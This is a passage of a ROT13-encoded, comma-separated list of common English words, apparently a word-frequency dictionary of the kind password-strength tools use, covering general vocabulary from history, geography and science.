,rpbybtvpny,pbzznaqf,ytog,pbbyvat,npprffrq,jneqf,fuvin,rzcyblf,guveqf,fpravp,jbeprfgre,gnyyrfg,pbagrfgnag,uhznavgvrf,rpbabzvfg,grkgvyr,pbafgvghrapvrf,zbgbejnl,genz,crephffvba,pybgu,yrvfher,1880f,onqra,syntf,erfrzoyr,evbgf,pbvarq,fvgpbz,pbzcbfvgr,vzcyvrf,qnlgvzr,gnamnavn,cranygvrf,bcgvbany,pbzcrgvgbe,rkpyhqrq,fgrrevat,erirefrq,nhgbabzl,erivrjre,oernxguebhtu,cebsrffvbanyyl,qnzntrf,cbzrenavna,qrchgvrf,inyyrlf,iragherf,uvtuyvtugrq,ryrpgbengr,znccvat,fubegrarq,rkrphgvirf,gregvnel,fcrpvzra,ynhapuvat,ovoyvbtencul,fnax,chefhvat,ovanel,qrfpraqnag,znepurq,angvirf,vqrbybtl,ghexf,nqbys,nepuqvbprfr,gevohany,rkprcgvbany,avtrevna,cersrerapr,snvyf,ybnqvat,pbzronpx,inphhz,sniberq,nygre,erzanagf,pbafrpengrq,fcrpgngbef,geraqf,cngevnepu,srrqonpx,cnirq,fragraprf,pbhapvyybe,nfgebabzl,nqibpngrf,oebnqre,pbzzragngbe,pbzzvffvbaf,vqragvslvat,erirnyvat,gurngerf,vapbzcyrgr,ranoyrf,pbafgvghrag,ersbezngvba,genpg,unvgv,ngzbfcurevp,fperrarq,rkcybfvir,pmrpubfybinxvn,npvqf,flzobyvp,fhoqvivfvba,yvorenyf,vapbecbengr,punyyratre,revr,svyzznxre,yncf,xnmnxufgna,betnavmngvbany,ribyhgvbanel,purzvpnyf,qrqvpngvba,evirefvqr,snhan,zbguf,znunenfugen,naarkrq,tra.,erfrzoyrf,haqrejngre,tnearerq,gvzryvar,erznxr,fhvgrq,rqhpngbe,urpgnerf,nhgbzbgvir,srnerq,yngivn,svanyvfg,aneengbe,cbegnoyr,nvejnlf,cyndhr,qrfvtavat,ivyyntref,yvprafvat,synax,fgnghrf,fgehttyrf,qrhgfpur,zvtengrq,pryyhyne,wnpxfbaivyyr,jvzoyrqba,qrsvavat,uvtuyvtug,cercnengbel,cynargf,pbybtar,rzcybl,serdhrapvrf,qrgnpuzrag,ernqvyl,yvoln,erfvta,unyg,uryvpbcgref,errs,ynaqznexf,pbyynobengvir,veerthyne,ergnvavat,uryfvaxv,sbyxyber,jrnxrarq,ivfpbhag,vagreerq,cebsrffbef,zrzbenoyr,zrtn,ercregbver,ebjvat,qbefny,nyorvg,cebterffrq,bcrengvir,pbebangvba,yvare,gryhth,qbznvaf,cuvyunezbavp,qrgrpg,oratnyv,flagurgvp,grafvbaf,ngynf,qenzngvpnyyl,cnenylzcvpf,kobk,fuver,xvri,yratgul,fhrq,abgbevbhf,frnf,fperrajevgre,genafsref,ndhngvp,cvbarref,harfpb,enqvhf,nohaqnag,ghaaryf,flaqvpngrq,vairagbe,npperqvgngvba,wnarveb,rkrgre,prerzbavny,bznun,pnqrg,cerqngbef,erfvqrq,cebfr,fynivp,cerpvfvba,noobg,qrvgl,ratntvat,pnzobqvn,rfgbavna,pbzcyvnapr,qrzbafgengvbaf,cebgrfgref,ernpgbe,pbzzbqber,fhpprffrf,puebavpyrf,zner,rkgnag,yvfgvatf,zvarenyf,gbaarf,cnebql,phygvingrq,genqref,cvbarrevat,fhccyrzrag,fybinx,cercnengvbaf,pbyyvfvba,cnegarerq,ibpngvbany,ngbzf,znynlnynz,jrypbzrq,qbphzragngvba,pheirq,shapgvbavat,cerfragyl,sbezngvbaf,vapbecbengrf,anmvf,obgnavpny,ahpyrhf,rguvpny,terrxf,zrgevp,nhgbzngrq,jurerol,fgnapr,rhebcrnaf,qhrg,qvfnovyvgl,chepunfvat,rznvy,gryrfpbcr,qvfcynprq,fbqvhz,pbzcnengvir,cebprffbe,vaavat,cerpvcvgngvba,nrfgurgvp,vzcbeg,pbbeqvangvba,srhq,nygreangviryl,zbovyvgl,gvorg,ertnvarq,fhpprrqvat,uvrenepul,ncbfgbyvp,pngnybt,ercebqhpgvba,vafpevcgvbaf,ivpne,pyhfgref,cbfguhzbhfyl,evpna,ybbfryl,nqqvgvbaf,cubgbtencuvp,abjnqnlf,fryrpgvir,qrevingvir,xrlobneqf,thvqrf,pbyyrpgviryl,nssrpgvat,pbzovarf,bcrenf,argjbexvat,qrpvfvir,grezvangrq,pbagvahvgl,svavfurf,naprfgbe,pbafhy,urngrq,fvzhyngvba,yrvcmvt,vapbecbengvat,trbetrgbja,sbezhyn_2,pvepn,sberfgel,cbegenlny,pbhapvyybef,nqinaprzrag,pbzcynvarq,sberjvatf,pbasvarq,genafnpgvba,qrsvavgvbaf,erqhprf,gryrivfrq,1890f,encvqf,curabzran,orynehf,nycf,ynaqfpncrf,dhnegreyl,fcrpvsvpngvbaf,pbzzrzbengr,pbagvahngvba,vfbyngvba,nagraan,qbjafgernz,cngragf,rafhvat,graqrq,fntn,yvsrybat,pbyhzavfg,ynoryrq,tlzanfgvpf,cnchn,nagvpvcngrq,qrzvfr,rapbzcnffrf,znqenf,nagnepgvpn,vagreiny,vpba,enzf,zvqynaqf,vaterqvragf,cevbel,fgeratgura,ebhtr,rkcyvpvg,tnmn,ntvat,frphevat,naguebcbybtl,yvfgraref,nqncgngvbaf,haqrejnl,ivfgn,znynl,sbegvsvrq,yvtugjrvtug,ivbyngvbaf,pbapregb,svanaprq,wrfhvg,bofreiref,gehfgrr,qrfpevcgvbaf,abeqvp,erfvfgnag,bcgrq,npprcgf,cebuvovgvba,naquen,vasyngvba,arteb,jubyyl,vzntrel,fche,vafgehpgrq,tybhprfgre,plpyrf,zvqqyrfrk,qrfgeblref,fgngrjvqr,rinphngrq,ulqrenonq,crnfnagf,zvpr,fuvclneq,pbbeqvangr,cvgpuvat,pbybzovna,rkcybevat,ahzorevat,pbzcerffvba,pbhagrff,uvnghf,rkprrq,enprq,nepuvcryntb,genvgf,fbvyf,b'pbaabe,ibjry,naqebvq,snpgb,natbyn,nzvab,ubyqref,ybtvfgvpf,pvephvgf,rzretrapr,xhjnvg,cnegvgvba,rzrevghf,bhgpbzrf,fhozvffvba,cebzbgrf,onenpx,artbgvngrq,ybnarq,fgevccrq,50gu,rkpningvbaf,gerngzragf,svrepr,cnegvpvcnag,rkcbegf,qrpbzzvffvbarq,pnzrb,erznexrq,erfvqraprf,shfryntr,zbhaq,haqretb,dhneel,abqr,zvqjrfg,fcrpvnyvmvat,bpphcvrf,rgp.,fubjpnfr,zbyrphyr,bssf,zbqhyrf,fnyba,rkcbfvgvba,erivfvba,crref,cbfvgvbarq,uhagref,pbzcrgrf,nytbevguzf,erfvqr,mntero,pnypvhz,henavhz,fvyvpba,nvef,pbhagrecneg,bhgyrg,pbyyrpgbef,fhssvpvragyl,pnaoreen,vazngrf,nangbzl,rafhevat,pheirf,nivi,svernezf,onfdhr,ibypnab,guehfg,furvxu,rkgrafvbaf,vafgnyyngvbaf,nyhzvahz,qnexre,fnpxrq,rzcunfvmrq,nyvtarq,nffregrq,cfrhqbalz,fcnaavat,qrpbengvbaf,rvtugrragu,beovgny,fcngvny,fhoqvivqrq,abgngvba,qrpnl,znprqbavna,nzraqrq,qrpyvavat,plpyvfg,srng,hahfhnyyl,pbzzhgre,ovegucynpr,yngvghqr,npgvingvba,bireurnq,30gu,svanyvfgf,juvgrf,raplpybcrqvn,grabe,dngne,fheivirf,pbzcyrzrag,pbapragengvbaf,hapbzzba,nfgebabzvpny,onatnyber,cvhf,trabzr,zrzbve,erpehvg,cebfrphgbe,zbqvsvpngvba,cnverq,pbagnvare,onfvyvpn,neyvatgba,qvfcynprzrag,treznavp,zbatbyvn,cebcbegvbany,qrongrf,zngpurq,pnyphggn,ebjf,gruena,nrebfcnpr,cerinyrag,nevfr,ybjynaq,24gu,fcbxrfzna,fhcreivfrq,nqiregvfrzragf,pynfu,gharf,eriryngvba,jnaqreref,dhnegresvanyf,svfurevrf,fgrnqvyl,zrzbvef,cnfgbeny,erarjnoyr,pbasyhrapr,npdhvevat,fgevcf,fybtna,hcfgernz,fpbhgvat,nanylfg,cenpgvgvbaref,gheovar,fgeratgurarq,urnivre,ceruvfgbevp,cyheny,rkpyhqvat,vfyrf,crefrphgvba,gheva,ebgngvat,ivyynva,urzvfcurer,hanjner,nenof,pbechf,eryvrq,fvathyne,hanavzbhf,fpubbyvat,cnffvir,natyrf,qbzvanapr,vafgvghgrq,nevn,bhgfxvegf,onynaprq,ortvaavatf,svanapvnyyl,fgehpgherq,cnenpuhgr,ivrjre,nggvghqrf,fhowrpgrq,rfpncrf,qreolfuver,rebfvba,nqqerffvat,fglyrq,qrpynevat,bevtvangvat,pbygf,nqwhfgrq,fgnvarq,bppheerapr,sbegvsvpngvbaf,ontuqnq,avgebtra,ybpnyvgvrf,lrzra,tnyjnl,qroevf,ybqm,ivpgbevbhf,cuneznprhgvpny,fhofgnaprf,haanzrq,qjryyvat,ngbc,qrirybczragny,npgvivfz,ibgre,ershtrr,sberfgrq,eryngrf,bireybbxvat,trabpvqr,xnaanqn,vafhssvpvrag,birefnj,cnegvfna,qvbkvqr,erpvcvragf,snpgvbaf,zbegnyvgl,pnccrq,rkcrqvgvbaf,erprcgbef,erbetnavmrq,cebzvaragyl,ngbz,sybbqrq,syhgr,bepurfgeny,fpevcgf,zngurzngvpvna,nvecynl,qrgnpurq,erohvyqvat,qjnes,oebgureubbq,fnyingvba,rkcerffvbaf,nenovna,pnzrebba,cbrgvp,erpehvgvat,ohaqrfyvtn,vafregrq,fpenccrq,qvfnovyvgvrf,rinphngvba,cnfun,haqrsrngrq,pensgf,evghnyf,nyhzvavhz,abez,cbbyf,fhozretrq,bpphclvat,cngujnl,rknzf,cebfcrevgl,jerfgyref,cebzbgvbaf,onfny,crezvgf,angvbanyvfz,gevz,zretr,tnmrggr,gevohgnevrf,genafpevcgvba,pnfgr,cbegb,rzretr,zbqryrq,nqwbvavat,pbhagrecnegf,cnenthnl,erqrirybczrag,erarjny,haeryrnfrq,rdhvyvoevhz,fvzvynevgl,zvabevgvrf,fbivrgf,pbzcevfr,abqrf,gnfxrq,haeryngrq,rkcverq,wbuna,cerphefbe,rknzvangvbaf,ryrpgebaf,fbpvnyvfz,rkvyrq,nqzvenygl,sybbqf,jvtna,abacebsvg,ynpxf,oevtnqrf,fperraf,ercnverq,unabire,snfpvfg,ynof,bfnxn,qrynlf,whqtrq,fgnghgbel,pbyg,pby.,bssfcevat,fbyivat,oerq,nffvfgvat,ergnvaf,fbznyvn,tebhcrq,pbeerfcbaqf,ghavfvn,puncynva,rzvarag,pubeq,22aq,fcnaf,iveny,vaabingvbaf,cbffrffvbaf,zvxunvy,xbyxngn,vprynaqvp,vzcyvpngvbaf,vagebqhprf,enpvfz,jbexsbepr,nygb,pbzchyfbel,nqzvgf,prafbefuvc,bafrg,eryhpgnag,vasrevbe,vpbavp,cebterffvba,yvnovyvgl,gheabhg,fngryyvgrf,orunivbeny,pbbeqvangrq,rkcybvgngvba,cbfgrevbe,nirentvat,sevatr,xenxbj,zbhagnvabhf,terrajvpu,cnen,cynagngvbaf,ervasbeprzragf,bssrevatf,snzrq,vagreinyf,pbafgenvagf,vaqvivqhnyyl,ahgevgvba,1870f,gnkngvba,guerfubyq,gbzngbrf,shatv,pbagenpgbe,rguvbcvna,ncceragvpr,qvnorgrf,jbby,thwneng,ubaqhenf,abefr,ohpunerfg,23eq,nethnoyl,nppbzcnal,cebar,grnzzngrf,creraavny,inpnapl,cbylgrpuavp,qrsvpvg,bxvanjn,shapgvbanyvgl,erzvavfprag,gbyrenapr,genafsreevat,zlnazne,pbapyhqrf,arvtuobhef,ulqenhyvp,rpbabzvpnyyl,fybjre,cybgf,punevgvrf,flabq,vairfgbe,pngubyvpvfz,vqragvsvrf,oebak,vagrecergngvbaf,nqirefr,whqvpvnel,urerqvgnel,abzvany,frafbe,flzzrgel,phovp,gevnathyne,granagf,qvivfvbany,bhgernpu,ercerfragngvbaf,cnffntrf,haqretbvat,pnegevqtr,grfgvsvrq,rkprrqrq,vzcnpgf,yvzvgvat,envyebnqf,qrsrngf,ertnva,eraqrevat,uhzvq,ergerngrq,eryvnovyvgl,tbireabengr,nagjrec,vasnzbhf,vzcyvrq,cnpxntvat,ynuber,genqrf,ovyyrq,rkgvapgvba,rpbyr,erwbvarq,erpbtavmrf,cebwrpgvba,dhnyvsvpngvbaf,fgevcrf,sbegf,fbpvnyyl,yrkvatgba,npphengryl,frkhnyvgl,jrfgjneq,jvxvcrqvn,cvytevzntr,nobyvgvba,pubeny,fghggtneg,arfgf,rkcerffvat,fgevxrbhgf,nffrffrq,zbanfgrevrf,erpbafgehpgrq,uhzbebhf,znekvfg,sregvyr,pbafbeg,heqh,cngebantr,crehivna,qrivfrq,ylevp,onon,anffnh,pbzzhavfz,rkgenpgvba,cbchyneyl,znexvatf,vanovyvgl,yvgvtngvba,nppbhagrq,cebprffrq,rzvengrf,grzcb,pnqrgf,rcbalzbhf,pbagrfgf,oebnqyl,bkvqr,pbheglneq,sevtngr,qverpgbel,ncrk,bhgyvar,ertrapl,puvrsyl,cngebyf,frpergnevng,pyvssf,erfvqrapl,cevil,neznzrag,nhfgenyvnaf,qbefrg,trbzrgevp,trargvpf,fpubynefuvcf,shaqenvfvat,syngf,qrzbtencuvp,zhygvzrqvn,pncgnvarq,qbphzragnevrf,hcqngrf,pnainf,oybpxnqr,threevyyn,fbatjevgvat,nqzvavfgengbef,vagnxr,qebhtug,vzcyrzragvat,senpgvba,pnaarf,ershfny,vafpevorq,zrqvgngvba,naabhapvat,rkcbegrq,onyybgf,sbezhyn_3,phengbe,onfry,nepurf,sybhe,fhobeqvangr,pbasebagngvba,teniry,fvzcyvsvrq,orexfuver,cngevbgvp,ghvgvba,rzcyblvat,freiref,pnfgvyr,cbfgvat,pbzovangvbaf,qvfpunetrq,zvavngher,zhgngvbaf,pbafgryyngvba,vapneangvba,vqrnyf,arprffvgl,tenagvat,naprfgeny,pebjqf,cvbarrerq,zbezba,zrgubqbybtl,enzn,vaqverpg,pbzcyrkrf,oninevna,cngebaf,hggne,fxryrgba,obyyljbbq,syrzvfu,ivnoyr,oybp,oerrqf,gevttrerq,fhfgnvanovyvgl,gnvyrq,ersreraprq,pbzcyl,gnxrbire,yngivna,ubzrfgrnq,cyngbba,pbzzhany,angvbanyvgl,rkpningrq,gnetrgvat,fhaqnlf,cbfrq,culfvpvfg,gheerg,raqbjzrag,znetvany,qvfcngpurq,pbzzragngbef,erabingvbaf,nggnpuzrag,pbyynobengvbaf,evqtrf,oneevref,boyvtngvbaf,funerubyqref,cebs.,qrsrafrf,cerfvqrq,evgr,onpxtebhaqf,neovgenel,nssbeqnoyr,tybhprfgrefuver,guvegrragu,vayrg,zvavfrevrf,cbffrffrf,qrgnvarq,cerffherf,fhofpevcgvba,ernyvfz,fbyvqnevgl,cebgb,cbfgtenqhngr,abha,ohezrfr,nohaqnapr,ubzntr,ernfbavat,nagrevbe,ebohfg,srapvat,fuvsgvat,ibjryf,tneqr,cebsvgnoyr,ybpu,napuberq,pbnfgyvar,fnzbn,grezvabybtl,cebfgvghgvba,zntvfgengr,irarmhryna,fcrphyngrq,erthyngr,svkgher,pbybavfgf,qvtvg,vaqhpgvba,znaarq,rkcrqvgvbanel,pbzchgngvbany,pragraavny,cevapvcnyyl,irva,cerfreivat,ratvarrerq,ahzrevpny,pnapryyngvba,pbasreerq,pbagvahnyyl,obear,frrqrq,nqiregvfrzrag,hanavzbhfyl,gerngvrf,vasrpgvbaf,vbaf,frafbef,ybjrerq,nzcuvovbhf,ynin,sbhegrragu,onuenva,avntnen,avpnenthn,fdhnerf,pbatertngvbaf,26gu,crevbqvp,cebcevrgnel,1860f,pbagevohgbef,fryyre,biref,rzvffvba,cebprffvba,cerfhzrq,vyyhfgengbe,mvap,tnfrf,graf,nccyvpnoyr,fgergpurf,ercebqhpgvir,fvkgrragu,nccnenghf,nppbzcyvfuzragf,pnabr,thnz,bccbfr,erpehvgzrag,npphzhyngrq,yvzrevpx,anzvovn,fgntvat,erzvkrf,beqanapr,hapregnvagl,crqrfgevna,grzcrengr,gernfba,qrcbfvgrq,ertvfgel,prenzolpvqnr,nggenpgvat,ynaxna,ercevagrq,fuvcohvyqvat,ubzbfrkhnyvgl,arhebaf,ryvzvangvat,1900f,erfhzr,zvavfgevrf,orarsvpvny,oynpxcbby,fhecyhf,abegunzcgba,yvprafrf,pbafgehpgvat,naabhapre,fgnaqneqvmrq,nygreangvirf,gnvcrv,vanqrdhngr,snvyherf,lvryqf,zrqnyvfg,gvghyne,bofbyrgr,gbenu,oheyvatgba,cerqrprffbef,yhoyva,ergnvyref,pnfgyrf,qrcvpgvba,vffhvat,thoreangbevny,cebchyfvba,gvyrf,qnznfphf,qvfpf,nygreangvat,cbzrenavn,crnfnag,gnirea,erqrfvtangrq,27gu,vyyhfgengvba,sbpny,znaf,pbqrk,fcrpvnyvfgf,cebqhpgvivgl,nagvdhvgl,pbagebirefvrf,cebzbgre,cvgf,pbzcnavbaf,orunivbef,ylevpny,cerfgvtr,perngvivgl,fjnafrn,qenznf,nccebkvzngr,srhqny,gvffhrf,pehqr,pnzcnvtarq,hacerprqragrq,punapry,nzraqzragf,fheebhaqvatf,nyyrtvnapr,rkpunatrf,nyvta,svezyl,bcgvzny,pbzzragvat,ervtavat,ynaqvatf,bofpher,1850f,pbagrzcbenevrf,cngreany,qriv,raqhenapr,pbzzharf,vapbecbengvba,qrabzvangvbaf,rkpunatrq,ebhgvat,erfbegf,nzarfgl,fyraqre,rkcyberf,fhccerffvba,urngf,cebahapvngvba,pragerq,pbhcr,fgveyvat,serrynapr,gerngvfr,yvathvfgvpf,ynbf,vasbezf,qvfpbirevat,cvyynef,rapbhentrf,unygrq,ebobgf,qrsvavgvir,znghevgl,ghorephybfvf,irargvna,fvyrfvna,hapunatrq,bevtvangrf,znyv,yvapbyafuver,dhbgrf,fravbef,cerzvfr,pbagvatrag,qvfgevohgr,qnahor,tbetr,ybttvat,qnzf,pheyvat,friragrragu,fcrpvnyvmrf,jrgynaqf,qrvgvrf,nffrff,guvpxarff,evtvq,phyzvangrq,hgvyvgvrf,fhofgengr,vafvtavn,avyr,nffnz,fuev,pheeragf,fhssentr,pnanqvnaf,zbegne,nfgrebvq,obfavna,qvfpbirevrf,ramlzrf,fnapgvbarq,ercyvpn,ulza,vairfgvtngbef,gvqny,qbzvangr,qrevingvirf,pbairegvat,yrvafgre,ireof,ubabherq,pevgvpvfzf,qvfzvffny,qvfpergr,znfphyvar,erbetnavmngvba,hayvzvgrq,jheggrzoret,fnpxf,nyybpngvba,onua,whevfqvpgvbaf,cnegvpvcngrf,yntbba,snzvar,pbzzhavba,phyzvangvat,fheirlrq,fubegntr,pnoyrf,vagrefrpgf,pnffrggr,sberzbfg,nqbcgvat,fbyvpvgbe,bhgevtug,ovune,ervffhrq,snezynaq,qvffregngvba,gheacvxr,ongba,cubgbtencurq,puevfgpuhepu,xlbgb,svanaprf,envyf,uvfgbevrf,yvaronpxre,xvyxraal,nppryrengrq,qvfcrefrq,unaqvpnc,nofbecgvba,enapub,prenzvp,pncgvivgl,pvgrf,sbag,jrvturq,zngre,hgvyvmr,oenirel,rkgenpg,inyvqvgl,fybiravna,frzvanef,qvfpbhefr,enatrq,qhry,vebavpnyyl,jnefuvcf,frtn,grzcbeny,fhecnffrq,cebybatrq,erpehvgf,abeguhzoreynaq,terraynaq,pbagevohgrf,cngragrq,ryvtvovyvgl,havsvpngvba,qvfphffrf,ercyl,genafyngrf,orvehg,eryvrf,gbedhr,abegujneq,erivrjref,zbanfgvp,npprffvba,arheny,genzjnl,urvef,fvxu,fhofpevoref,nzravgvrf,gnyvona,nhqvg,ebggreqnz,jntbaf,xheqvfu,snibherq,pbzohfgvba,zrnavatf,crefvn,oebjfre,qvntabfgvp,avtre,sbezhyn_4,qrabzvangvba,qvivqvat,cnenzrgre,oenaqvat,onqzvagba,yravatenq,fcnexrq,uheevpnarf,orrgyrf,cebcryyre,zbmnzovdhr,ersvarq,qvntenz,rkunhfg,inpngrq,ernqvatf,znexref,erpbapvyvngvba,qrgrezvarf,pbapheerag,vzcevag,cevzren,betnavfz,qrzbafgengvat,svyzznxref,inaqreovyg,nssvyvngrf,genpgvba,rinyhngrq,qrsraqnagf,zrtnpuvyr,vairfgvtngvir,mnzovn,nffnffvangrq,erjneqrq,cebonoyr,fgnssbeqfuver,sbervtaref,qverpgbengr,abzvarrf,pbafbyvqngvba,pbzznaqnag,erqqvfu,qvssrevat,haerfg,qevyyvat,oburzvn,erfrzoyvat,vafgehzragngvba,pbafvqrengvbaf,unhgr,cebzcgyl,inevbhfyl,qjryyvatf,pynaf,gnoyrg,rasbeprq,pbpxcvg,frzvsvany,uhffrva,cevfbaf,prlyba,rzoyrz,zbahzragny,cuenfrf,pbeerfcbaq,pebffbire,bhgyvarq,punenpgrevfrq,nppryrengvba,pnhphf,pehfnqr,cebgrfgrq,pbzcbfvat,enwnfguna,unofohet,eulguzvp,vagreprcgvba,vaurerag,pbbyrq,cbaqf,fcbxrfcrefba,tenqhny,pbafhygngvba,xhnyn,tybonyyl,fhccerffrq,ohvyqref,niratref,fhssvk,vagrtre,rasbepr,svoref,havbavfg,cebpynzngvba,hapbirerq,vasenerq,nqncg,rvfraubjre,hgvyvmvat,pncgnvaf,fgergpurq,bofreivat,nffhzrf,ceriragf,nanylfrf,fnkbcubar,pnhpnfhf,abgvprf,ivyynvaf,qnegzbhgu,zbatby,ubfgvyvgvrf,fgergpuvat,irgrevanel,yrafrf,grkgher,cebzcgvat,bireguebj,rkpningvba,vfynaqref,znfbivna,onggyrfuvc,ovbtencure,ercynl,qrtenqngvba,qrcnegvat,yhsgjnssr,syrrvat,birefvtug,vzzvtengrq,freof,svfurezra,fgeratguravat,erfcvengbel,vgnyvnaf,qrabgrf,enqvny,rfpbegrq,zbgvs,jvygfuver,rkcerffrf,npprffbevrf,eriregrq,rfgnoyvfuzragf,vardhnyvgl,cebgbpbyf,punegvat,snzbhfyl,fngvevpny,ragvergl,gerapu,sevpgvba,ngyrgvpb,fnzcyvat,fhofrg,jrrxqnl,hcuryq,funecyl,pbeeryngvba,vapbeerpg,zhtuny,geniryref,unfna,rneavatf,bssfrg,rinyhngr,fcrpvnyvfrq,erpbtavmvat,syrkvovyvgl,antne,cbfgfrnfba,nytroenvp,pncvgnyvfz,pelfgnyf,zrybqvrf,cbylabzvny,enprpbhefr,qrsraprf,nhfgeb,jrzoyrl,nggenpgf,nanepuvfg,erfheerpgvba,erivrjvat,qrpernfvat,cersvk,engvsvrq,zhgngvba,qvfcynlvat,frcnengvat,erfgbevat,nffrzoyvrf,beqvanapr,cevrfgubbq,pehvfref,nccbvag,zbyqbin,vzcbegf,qverpgvir,rcvqrzvp,zvyvgnag,frartny,fvtanyvat,erfgevpgvba,pevgvdhr,ergebfcrpgvir,angvbanyvfgf,haqregnxr,fvbhk,pnanyf,nytrevna,erqrfvtarq,cuvynaguebcvfg,qrcvpg,pbaprcghny,gheovarf,vagryyrpghnyf,rnfgjneq,nccyvpnagf,pbagenpgbef,iraqbef,haqretbar,anzrfnxr,rafherq,gbarf,fhofgvghgrq,uvaqjvatf,neerfgf,gbzof,genafvgvbany,cevapvcnyvgl,erryrpgvba,gnvjnarfr,pnivgl,znavsrfgb,oebnqpnfgref,fcnjarq,gubebhtuoerq,vqragvgvrf,trarengbef,cebcbfrf,ulqebryrpgevp,wbunaarfohet,pbegrk,fpnaqvanivna,xvyyvatf,ntterffvba,oblpbgg,pngnylfg,culfvbybtl,svsgrragu,jngresebag,puebzbfbzr,betnavfg,pbfgyl,pnyphyngvba,przrgrevrf,sybhevfurq,erpbtavfr,whavbef,zretvat,qvfpvcyrf,nfuber,jbexcynpr,rayvtugrazrag,qvzvavfurq,qrongrq,unvyrq,cbqvhz,rqhpngr,znaqngrq,qvfgevohgbe,yvger,ryrpgebzntargvp,sybgvyyn,rfghnel,crgreobebhtu,fgnvepnfr,fryrpgvbaf,zrybqvp,pbasebagf,jubyrfnyr,vagrtengr,vagreprcgrq,pngnybavn,havgr,vzzrafr,cnyngvangr,fjvgpurf,rnegudhnxrf,bpphcngvbany,fhpprffbef,cenvfvat,pbapyhqvat,snphygvrf,svefgyl,bireunhy,rzcvevpny,zrgnpevgvp,vanhthengvba,rireterra,ynqra,jvatrq,cuvybfbcuref,nznytnzngrq,trbss,pragvzrgref,ancbyrbavp,hcevtug,cynagvat,oerjvat,svarq,frafbel,zvtenagf,jurerva,vanpgvir,urnqznfgre,jnejvpxfuver,fvorevn,grezvanyf,qrabhaprq,npnqrzvn,qvivavgl,ovyngreny,pyvir,bzvggrq,crrentr,eryvpf,ncnegurvq,flaqvpngr,srnevat,svkgherf,qrfvenoyr,qvfznagyrq,rguavpvgl,inyirf,ovbqvirefvgl,ndhnevhz,vqrbybtvpny,ivfvovyvgl,perngbef,nanylmrq,granag,onyxna,cbfgjne,fhccyvre,fzvgufbavna,evfra,zbecubybtl,qvtvgf,oburzvna,jvyzvatgba,ivfuah,qrzbafgengrf,nsberzragvbarq,ovbtencuvpny,znccrq,xubenfna,cubfcungr,cerfragngvbaf,rpbflfgrz,cebprffbef,pnyphyngvbaf,zbfnvp,pynfurf,craarq,erpnyyf,pbqvat,nathyne,ynggvpr,znpnh,nppbhagnovyvgl,rkgenpgrq,cbyyra,gurencrhgvp,bireync,ivbyvavfg,qrcbfrq,pnaqvqnpl,vasnagf,pbiranag,onpgrevny,erfgehpghevat,qhatrbaf,beqvangvba,pbaqhpgf,ohvyqf,vainfvir,phfgbznel,pbapheeragyl,erybpngvba,pryyb,fgnghgrf,obearb,ragercerarhef,fnapgvbaf,cnpxrg,ebpxrsryyre,cvrqzbag,pbzcnevfbaf,jngresnyy,erprcgvbaf,tynpvny,fhetr,fvtangherf,nygrengvbaf,nqiregvfrq,raqhevat,fbznyv,obgnavfg,100gu,pnabavpny,zbgvsf,ybatvghqr,pvephyngrq,nyybl,vaqverpgyl,znetvaf,cerfreirf,vagreanyyl,orfvrtrq,funyr,crevcureny,qenvarq,onfrzna,ernffvtarq,gbontb,fbybvfg,fbpvb,tenmvat,pbagrkgf,ebbsf,cbegenlvat,bggbznaf,fuerjfohel,abgrjbegul,ynzcf,fhccylvat,ornzf,dhnyvsvre,cbegenl,terraubhfr,fgebatubyq,uvggre,evgrf,pergnprbhf,hetvat,qrevir,anhgvpny,nvzvat,sbegharf,ireqr,qbabef,eryvnapr,rkprrqvat,rkpyhfvba,rkrepvfrq,fvzhygnarbhf,pbagvaragf,thvqvat,cvyyne,tenqvrag,cbmana,rehcgvba,pyvavpf,zbebppna,vaqvpngbe,genzf,cvref,cnenyyryf,sentzrag,grngeb,cbgnffvhz,fngver,pbzcerffrq,ohfvarffzra,vasyhk,frvar,crefcrpgvirf,furygref,qrpernfrf,zbhagvat,sbezhyn_5,pbasrqrenpl,rdhrfgevna,rkchyfvba,znlbef,yvorevn,erfvfgrq,nssvavgl,fueho,harkcrpgrqyl,fgvzhyhf,nzgenx,qrcbegrq,crecraqvphyne,fgngrfzna,junes,fgbelyvarf,ebznarfdhr,jrvtugf,fhesnprq,vagreprcgvbaf,qunxn,penzovqnr,bepurfgenf,ejnaqn,pbapyhqr,pbafgvghgrf,fhofvqvnevrf,nqzvffvbaf,cebfcrpgvir,furne,ovyvathny,pnzcnvtavat,cerfvqvat,qbzvangvba,pbzzrzbengvir,genvyvat,pbasvfpngrq,crgeby,npdhvfvgvbaf,cbylzre,baylvapyhqr,puybevqr,ryringvbaf,erfbyhgvbaf,uheqyrf,cyrqtrq,yvxryvubbq,bowrpgrq,rerpg,rapbqvat,qngnonfrf,nevfgbgyr,uvaqhf,znefurf,objyrq,zvavfgrevny,tenatr,npebalz,naarkngvba,fdhnqf,nzovrag,cvytevzf,obgnal,fbsyn,nfgebabzre,cynargnel,qrfpraqvat,orfgbjrq,prenzvpf,qvcybznpl,zrgnobyvfz,pbybavmngvba,cbgbznp,nsevpnaf,ratenirq,erplpyvat,pbzzvgzragf,erfbanapr,qvfpvcyvanel,wnznvpna,aneengrq,fcrpgeny,gvccrenel,jngresbeq,fgngvbanel,neovgengvba,genafcnerapl,guerngraf,pebffebnqf,fynybz,birefrr,pragranel,vapvqrapr,rpbabzvrf,yvirel,zbvfgher,arjfyrggre,nhgbovbtencuvpny,ouhgna,cebcryyrq,qrcraqrapr,zbqrengryl,nqbor,oneeryf,fhoqvivfvbaf,bhgybbx,ynoryyrq,fgengsbeq,nevfvat,qvnfcben,onebal,nhgbzbovyrf,beanzragny,fyngrq,abezf,cevzrgvzr,trarenyvmrq,nanylfgf,irpgbef,yvolna,lvryqrq,pregvsvpngrf,ebbgrq,ireanphyne,orynehfvna,znexrgcynpr,cerqvpgvba,snvesnk,znynjv,ivehfrf,jbbqrq,qrzbf,znhevgvhf,cebfcrebhf,pbvapvqrq,yvoregvrf,uhqqrefsvryq,nfprag,jneavatf,uvaqhvfz,tyhpbfr,chyvgmre,hahfrq,svygref,vyyrtvgvzngr,npdhvggrq,cebgrfgnagf,pnabcl,fgncyr,cflpurqryvp,jvaqvat,noonf,cngujnlf,purygraunz,yntbf,avpur,vainqref,cebcbaragf,oneerq,pbairefryl,qbapnfgre,erprffvba,rzoenprq,erzngpu,pbaprffvba,rzvtengvba,hctenqrf,objyf,gnoyrgf,erzvkrq,ybbcf,xrafvatgba,fubbgbhg,zbanepuf,betnavmref,unezshy,chawnov,oebnqonaq,rkrzcg,arbyvguvp,cebsvyrf,cbegenlf,cnezn,plevyyvp,dhnfv,nggrfgrq,ertvzragny,erivir,gbecrqbrf,urvqryoret,eulguzf,fcurevpny,qrabgr,ulzaf,vpbaf,gurb